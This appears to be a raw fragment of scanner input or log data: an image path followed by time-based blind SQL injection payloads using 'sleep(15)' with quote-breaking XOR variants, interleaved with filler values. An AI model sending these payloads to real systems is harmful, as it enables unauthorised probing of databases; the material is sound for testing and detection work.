
1*if(now()=sysdate(),sleep(15),0)
pHqghUme
555
10\'XOR(1*if(now()=sysdate(),sleep(15),0))XOR\'Z
pHqghUme
555
10\"XOR(1*if(now()=sysdate(),sleep(15),0))XOR\"Z